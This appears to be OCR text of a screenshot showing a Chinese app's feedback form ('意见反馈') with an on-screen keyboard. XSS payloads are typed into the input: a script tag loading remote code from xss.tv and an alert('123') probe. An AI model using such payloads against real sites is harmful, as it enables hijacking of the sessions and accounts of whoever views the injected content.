 意见反馈
提交
欢迎您提出宝贵的意见和建议，您留下的每个字
都将用来改善我们的软件。
<script src=http://xss.tv/RBravn></
script>
或输入<script>alert("123")</script>
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
~ @ # % * - _ / '
a s d f g h j k l
z x c v b n m
符 英 拼 A , . 123